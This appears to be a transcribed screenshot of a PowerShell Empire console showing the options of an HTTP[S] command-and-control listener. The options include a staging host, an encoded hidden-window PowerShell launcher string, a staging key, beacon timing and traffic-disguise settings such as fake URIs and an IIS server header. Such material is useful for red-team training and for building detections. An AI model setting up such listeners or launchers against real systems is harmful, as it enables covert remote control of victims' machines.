 (Empire) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
Name True http Name for the listener.
Host True http://172.16.0.6 Hostname/IP for staging.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True ~6XTH8Q?2%I@/1>vkKE]qW9.<#yh3V:w Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False lFKcoyzo Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackURL False Your Slack Incoming Webhook URL to communicate with your Slack instance.